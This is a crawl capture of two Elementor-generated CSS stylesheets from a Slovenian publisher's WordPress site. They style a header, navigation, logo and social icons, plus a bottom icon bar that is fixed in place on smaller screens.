Served from: zalozbakarantanija.si @ 2025-12-27 15:15:46 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: https://zalozbakarantanija.si/wp-content/uploads/elementor/css/post-5278.css?ver=1694632712
body_size: 1002
content:
.elementor-5278 .elementor-element.elementor-element-e6d1009 > .elementor-container{min-height:44px;}.elementor-5278 .elementor-element.elementor-element-e6d1009{border-style:solid;border-width:0px 0px 1px 0px;border-color:var( --e-global-color-border );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 30px 0px 30px;}.elementor-5278 .elementor-element.elementor-element-e6d1009 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5278 .elementor-element.elementor-element-07da7c0 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-5278 .elementor-element.elementor-element-839710c .elementor-button{font-size:12px;font-weight:600;text-decoration:underline;fill:var( --e-global-color-accent );color:var( --e-global-color-accent );background-color:#02010100;padding:0px 0px 0px 0px;}.elementor-5278 .elementor-element.elementor-element-839710c .elementor-button:hover, .elementor-5278 .elementor-element.elementor-element-839710c .elementor-button:focus{color:var( --e-global-color-primary );}.elementor-5278 .elementor-element.elementor-element-839710c .elementor-button:hover svg, .elementor-5278 .elementor-element.elementor-element-839710c .elementor-button:focus svg{fill:var( --e-global-color-primary );}.elementor-5278 .elementor-element.elementor-element-839710c > .elementor-widget-container{margin:0px 33px 0px 0px;}.elementor-5278 .elementor-element.elementor-element-839710c{width:auto;max-width:auto;}.elementor-5278 .elementor-element.elementor-element-0c51591{--icon-box-icon-margin:15px;width:auto;max-width:auto;}.elementor-5278 .elementor-element.elementor-element-0c51591 .elementor-icon{font-size:16px;}.elementor-5278 .elementor-element.elementor-element-0c51591 .elementor-icon-box-title{margin-bottom:0px;color:var( --e-global-color-accent );}.elementor-5278 .elementor-element.elementor-element-0c51591 .elementor-icon-box-title, .elementor-5278 .elementor-element.elementor-element-0c51591 .elementor-icon-box-title a{font-size:12px;font-weight:600;line-height:18px;}.elementor-5278 .elementor-element.elementor-element-27fc835 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-5278 .elementor-element.elementor-element-63e3c29{--grid-template-columns:repeat(0, auto);--icon-size:12px;--grid-column-gap:15px;--grid-row-gap:0px;}.elementor-5278 .elementor-element.elementor-element-63e3c29 .elementor-widget-container{text-align:right;}.elementor-5278 .elementor-element.elementor-element-63e3c29 .elementor-social-icon{background-color:#FFFFFF00;}.elementor-5278 .elementor-element.elementor-element-63e3c29 .elementor-social-icon i{color:var( --e-global-color-accent );}.elementor-5278 .elementor-element.elementor-element-63e3c29 .elementor-social-icon svg{fill:var( --e-global-color-accent );}.elementor-5278 .elementor-element.elementor-element-63e3c29 .elementor-social-icon:hover i{color:var( --e-global-color-primary );}.elementor-5278 .elementor-element.elementor-element-63e3c29 .elementor-social-icon:hover svg{fill:var( --e-global-color-primary );}.elementor-5278 .elementor-element.elementor-element-27dd71b > .elementor-container{min-height:100px;}.elementor-5278 .elementor-element.elementor-element-27dd71b{padding:0px 30px 0px 30px;}.elementor-bc-flex-widget .elementor-5278 .elementor-element.elementor-element-3d74ad2.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-5278 .elementor-element.elementor-element-3d74ad2.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-5278 .elementor-element.elementor-element-3d74ad2 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-5278 .elementor-element.elementor-element-5805848{width:auto;max-width:auto;}.elementor-5278 .elementor-element.elementor-element-8e0c5dd .hfe-site-logo-container, .elementor-5278 .elementor-element.elementor-element-8e0c5dd .hfe-caption-width figcaption{text-align:center;}.elementor-5278 .elementor-element.elementor-element-8e0c5dd .hfe-site-logo .hfe-site-logo-container img{width:150px;}.elementor-5278 .elementor-element.elementor-element-8e0c5dd .hfe-site-logo-container .hfe-site-logo-img{border-style:none;}.elementor-5278 .elementor-element.elementor-element-8e0c5dd .widget-image-caption{margin-top:0px;margin-bottom:0px;}.elementor-5278 .elementor-element.elementor-element-8e0c5dd{width:auto;max-width:auto;}.elementor-5278 .elementor-element.elementor-element-6296376{width:auto;max-width:auto;}.elementor-bc-flex-widget .elementor-5278 .elementor-element.elementor-element-4452a35.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-5278 .elementor-element.elementor-element-4452a35.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-5278 .elementor-element.elementor-element-4452a35 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-5278 .elementor-element.elementor-element-f17285c .main-navigation{text-align:center;}.elementor-5278 .elementor-element.elementor-element-f17285c .main-navigation ul.menu > li.menu-item > a{padding:35px 28px 35px 28px;}.elementor-bc-flex-widget .elementor-5278 .elementor-element.elementor-element-1d23663.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-5278 .elementor-element.elementor-element-1d23663.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-5278 .elementor-element.elementor-element-1d23663.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-5278 .elementor-element.elementor-element-1d23663 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-5278 .elementor-element.elementor-element-b10010a .elementor-header-group-wrapper .header-group-action > div a i:before{font-size:15px;}.elementor-5278 .elementor-element.elementor-element-b10010a .elementor-header-group-wrapper .header-group-action > div a:before{font-size:15px;}.elementor-5278 .elementor-element.elementor-element-b10010a{width:auto;max-width:auto;}@media(max-width:1200px){.elementor-5278 .elementor-element.elementor-element-f17285c .main-navigation ul.menu > li.menu-item > a{padding:35px 20px 35px 20px;}}@media(min-width:768px){.elementor-5278 .elementor-element.elementor-element-3d74ad2{width:20%;}.elementor-5278 .elementor-element.elementor-element-4452a35{width:59.332%;}.elementor-5278 .elementor-element.elementor-element-1d23663{width:20%;}}@media(max-width:1024px) and (min-width:768px){.elementor-5278 .elementor-element.elementor-element-3d74ad2{width:100%;}}@media(max-width:1024px){.elementor-5278 .elementor-element.elementor-element-27dd71b > .elementor-container{min-height:90px;}.elementor-5278 .elementor-element.elementor-element-3d74ad2.elementor-column > .elementor-widget-wrap{justify-content:space-between;}}@media(max-width:767px){.elementor-5278 .elementor-element.elementor-element-e6d1009{padding:0px 15px 0px 15px;}.elementor-5278 .elementor-element.elementor-element-07da7c0{width:50%;}.elementor-5278 .elementor-element.elementor-element-27fc835{width:50%;}.elementor-5278 .elementor-element.elementor-element-27dd71b{padding:0px 15px 0px 15px;}}

--- FILE ---
content_type: text/css
request_url: https://zalozbakarantanija.si/wp-content/uploads/elementor/css/post-5289.css?ver=1709290916
body_size: 998
content:
.elementor-5289 .elementor-element.elementor-element-5c1c1fa > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-5289 .elementor-element.elementor-element-5c1c1fa:not(.elementor-motion-effects-element-type-background), .elementor-5289 .elementor-element.elementor-element-5c1c1fa > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-5289 .elementor-element.elementor-element-5c1c1fa{border-style:solid;border-color:var( --e-global-color-border );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-5289 .elementor-element.elementor-element-5c1c1fa > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5289 .elementor-element.elementor-element-0feafc9 > .elementor-element-populated{border-style:solid;border-color:var( --e-global-color-border );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-5289 .elementor-element.elementor-element-0feafc9 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5289 .elementor-element.elementor-element-16cf748.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-accent );}.elementor-5289 .elementor-element.elementor-element-16cf748.elementor-view-framed .elementor-icon, .elementor-5289 .elementor-element.elementor-element-16cf748.elementor-view-default .elementor-icon{fill:var( --e-global-color-accent );color:var( --e-global-color-accent );border-color:var( --e-global-color-accent );}.elementor-5289 .elementor-element.elementor-element-16cf748.elementor-view-stacked .elementor-icon:hover{background-color:var( --e-global-color-accent );}.elementor-5289 .elementor-element.elementor-element-16cf748.elementor-view-framed .elementor-icon:hover, .elementor-5289 .elementor-element.elementor-element-16cf748.elementor-view-default .elementor-icon:hover{fill:var( --e-global-color-accent );color:var( --e-global-color-accent );border-color:var( --e-global-color-accent );}.elementor-5289 .elementor-element.elementor-element-16cf748{--icon-box-icon-margin:15px;}.elementor-5289 .elementor-element.elementor-element-16cf748 .elementor-icon-box-title{color:var( --e-global-color-accent );}.elementor-5289 .elementor-element.elementor-element-16cf748 .elementor-icon-box-title, .elementor-5289 .elementor-element.elementor-element-16cf748 .elementor-icon-box-title a{font-weight:700;}.elementor-5289 .elementor-element.elementor-element-44d0b05 > .elementor-element-populated{border-style:solid;border-color:var( --e-global-color-border );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-5289 .elementor-element.elementor-element-44d0b05 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5289 .elementor-element.elementor-element-1e93043.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-accent );}.elementor-5289 .elementor-element.elementor-element-1e93043.elementor-view-framed .elementor-icon, .elementor-5289 .elementor-element.elementor-element-1e93043.elementor-view-default .elementor-icon{fill:var( --e-global-color-accent );color:var( --e-global-color-accent );border-color:var( --e-global-color-accent );}.elementor-5289 .elementor-element.elementor-element-1e93043.elementor-view-stacked .elementor-icon:hover{background-color:var( --e-global-color-accent );}.elementor-5289 .elementor-element.elementor-element-1e93043.elementor-view-framed .elementor-icon:hover, .elementor-5289 .elementor-element.elementor-element-1e93043.elementor-view-default .elementor-icon:hover{fill:var( --e-global-color-accent );color:var( --e-global-color-accent );border-color:var( --e-global-color-accent );}.elementor-5289 .elementor-element.elementor-element-1e93043{--icon-box-icon-margin:15px;}.elementor-5289 .elementor-element.elementor-element-1e93043 .elementor-icon-box-title{color:var( --e-global-color-accent );}.elementor-5289 .elementor-element.elementor-element-1e93043 .elementor-icon-box-title, .elementor-5289 .elementor-element.elementor-element-1e93043 .elementor-icon-box-title a{font-weight:700;}.elementor-5289 .elementor-element.elementor-element-9d90670 > .elementor-element-populated{border-style:solid;border-color:var( --e-global-color-border );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-5289 .elementor-element.elementor-element-9d90670 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5289 .elementor-element.elementor-element-62e085d.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-accent );}.elementor-5289 .elementor-element.elementor-element-62e085d.elementor-view-framed .elementor-icon, .elementor-5289 .elementor-element.elementor-element-62e085d.elementor-view-default .elementor-icon{fill:var( --e-global-color-accent );color:var( --e-global-color-accent );border-color:var( --e-global-color-accent );}.elementor-5289 .elementor-element.elementor-element-62e085d{--icon-box-icon-margin:15px;}.elementor-5289 .elementor-element.elementor-element-62e085d .elementor-icon-box-title{color:var( --e-global-color-accent );}.elementor-5289 .elementor-element.elementor-element-62e085d .elementor-icon-box-title, .elementor-5289 .elementor-element.elementor-element-62e085d .elementor-icon-box-title a{font-weight:700;}.elementor-5289 .elementor-element.elementor-element-6ed0632 > .elementor-element-populated{border-style:solid;border-color:var( --e-global-color-border );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-5289 .elementor-element.elementor-element-6ed0632 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}@media(max-width:1366px){.elementor-5289 .elementor-element.elementor-element-5c1c1fa{border-width:1px 0px 1px 0px;}.elementor-5289 .elementor-element.elementor-element-0feafc9 > .elementor-element-populated{border-width:0px 0px 0px 0px;padding:10px 5px 10px 5px;}.elementor-5289 .elementor-element.elementor-element-16cf748{--icon-box-icon-margin:0px;}.elementor-5289 .elementor-element.elementor-element-16cf748 .elementor-icon{font-size:20px;}.elementor-5289 .elementor-element.elementor-element-16cf748 .elementor-icon-box-title, .elementor-5289 .elementor-element.elementor-element-16cf748 .elementor-icon-box-title a{font-size:12px;line-height:15px;}.elementor-5289 .elementor-element.elementor-element-44d0b05 > .elementor-element-populated{border-width:0px 0px 0px 0px;padding:10px 5px 10px 5px;}.elementor-5289 .elementor-element.elementor-element-1e93043{--icon-box-icon-margin:0px;}.elementor-5289 .elementor-element.elementor-element-1e93043 .elementor-icon{font-size:20px;}.elementor-5289 .elementor-element.elementor-element-1e93043 .elementor-icon-box-title, .elementor-5289 .elementor-element.elementor-element-1e93043 .elementor-icon-box-title a{font-size:12px;line-height:15px;}.elementor-5289 .elementor-element.elementor-element-9d90670 > .elementor-element-populated{border-width:0px 1px 0px 1px;padding:10px 5px 10px 5px;}.elementor-5289 .elementor-element.elementor-element-62e085d{--icon-box-icon-margin:0px;}.elementor-5289 .elementor-element.elementor-element-62e085d .elementor-icon{font-size:20px;}.elementor-5289 .elementor-element.elementor-element-62e085d .elementor-icon-box-title, .elementor-5289 .elementor-element.elementor-element-62e085d .elementor-icon-box-title a{font-size:12px;line-height:14px;}.elementor-5289 .elementor-element.elementor-element-6ed0632 > .elementor-element-populated{border-width:0px 1px 0px 1px;}}@media(max-width:1024px){.elementor-5289 .elementor-element.elementor-element-5c1c1fa{border-width:1px 1px 1px 1px;}.elementor-5289 .elementor-element.elementor-element-0feafc9 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-5289 .elementor-element.elementor-element-0feafc9 > .elementor-element-populated{border-width:0px 1px 0px 0px;padding:10px 5px 10px 5px;}.elementor-5289 .elementor-element.elementor-element-16cf748{--icon-box-icon-margin:2px;}.elementor-5289 .elementor-element.elementor-element-16cf748 .elementor-icon{font-size:20px;}.elementor-5289 .elementor-element.elementor-element-16cf748 .elementor-icon-box-title{margin-bottom:0px;}.elementor-5289 .elementor-element.elementor-element-16cf748 .elementor-icon-box-title, .elementor-5289 .elementor-element.elementor-element-16cf748 .elementor-icon-box-title a{font-size:12px;line-height:1em;letter-spacing:0.5px;}.elementor-5289 .elementor-element.elementor-element-44d0b05 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-5289 .elementor-element.elementor-element-44d0b05 > .elementor-element-populated{border-width:0px 1px 0px 0px;padding:10px 5px 10px 5px;}.elementor-5289 .elementor-element.elementor-element-1e93043{--icon-box-icon-margin:2px;}.elementor-5289 .elementor-element.elementor-element-1e93043 .elementor-icon{font-size:20px;}.elementor-5289 .elementor-element.elementor-element-1e93043 .elementor-icon-box-title{margin-bottom:0px;}.elementor-5289 .elementor-element.elementor-element-1e93043 .elementor-icon-box-title, .elementor-5289 .elementor-element.elementor-element-1e93043 .elementor-icon-box-title a{font-size:12px;line-height:1em;letter-spacing:0.5px;}.elementor-5289 .elementor-element.elementor-element-9d90670 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-5289 .elementor-element.elementor-element-9d90670 > .elementor-element-populated{border-width:0px 1px 0px 0px;}.elementor-5289 .elementor-element.elementor-element-62e085d{--icon-box-icon-margin:2px;}.elementor-5289 .elementor-element.elementor-element-62e085d .elementor-icon{font-size:20px;}.elementor-5289 .elementor-element.elementor-element-62e085d .elementor-icon-box-title{margin-bottom:0px;}.elementor-5289 .elementor-element.elementor-element-62e085d .elementor-icon-box-title, .elementor-5289 .elementor-element.elementor-element-62e085d .elementor-icon-box-title a{font-size:12px;line-height:1em;letter-spacing:0.5px;}.elementor-5289 .elementor-element.elementor-element-6ed0632 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-5289 .elementor-element.elementor-element-6ed0632 > .elementor-element-populated{border-width:0px 1px 0px 0px;padding:5px 5px 0px 5px;}}@media(max-width:767px){.elementor-5289 .elementor-element.elementor-element-0feafc9{width:25%;}.elementor-5289 .elementor-element.elementor-element-16cf748{--icon-box-icon-margin:0px;}.elementor-5289 .elementor-element.elementor-element-16cf748 .elementor-icon-box-title, .elementor-5289 .elementor-element.elementor-element-16cf748 .elementor-icon-box-title a{font-size:12px;}.elementor-5289 .elementor-element.elementor-element-44d0b05{width:25%;}.elementor-5289 .elementor-element.elementor-element-1e93043{--icon-box-icon-margin:0px;}.elementor-5289 .elementor-element.elementor-element-1e93043 .elementor-icon-box-title, .elementor-5289 .elementor-element.elementor-element-1e93043 .elementor-icon-box-title a{font-size:12px;}.elementor-5289 .elementor-element.elementor-element-9d90670{width:25%;}.elementor-5289 .elementor-element.elementor-element-62e085d{--icon-box-icon-margin:0px;}.elementor-5289 .elementor-element.elementor-element-62e085d .elementor-icon-box-title, .elementor-5289 .elementor-element.elementor-element-62e085d .elementor-icon-box-title a{font-size:12px;}.elementor-5289 .elementor-element.elementor-element-6ed0632{width:25%;}.elementor-5289 .elementor-element.elementor-element-6ed0632 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-5289 .elementor-element.elementor-element-da94cbb{width:var( --container-widget-width, 129.5px );max-width:129.5px;--container-widget-width:129.5px;--container-widget-flex-grow:0;}}/* Start custom CSS for section, class: .elementor-element-5c1c1fa */.elementor-5289 .elementor-element.elementor-element-5c1c1fa {
    position: fixed;
    width: 100%;
    bottom: 0;
    z-index: 997;
}

@media(max-width: 1024px){
    #colophon {
        margin-bottom:65px;
    }
}/* End custom CSS */